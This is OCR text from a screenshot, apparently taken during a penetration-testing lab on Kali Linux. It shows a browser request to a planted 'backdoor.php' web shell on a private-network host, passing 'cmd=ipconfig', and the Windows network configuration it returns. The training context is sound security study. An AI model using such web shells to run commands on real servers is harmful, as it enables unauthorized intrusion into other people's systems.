 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....p?cmd=ipconfig
192.168.11.35/backdoor.php?cmd=ipconfig Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
738 Admin I see nothing wrong with this page... 10-02-08 05:00:57 1 2 3 Windows IP Configuration Ethernet
adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 192.168.11.35
Subnet Mask . . . . . . . . . . . : 255.255.254.0 Default Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-
BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix .
: Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-
specific DNS Suffix . : 5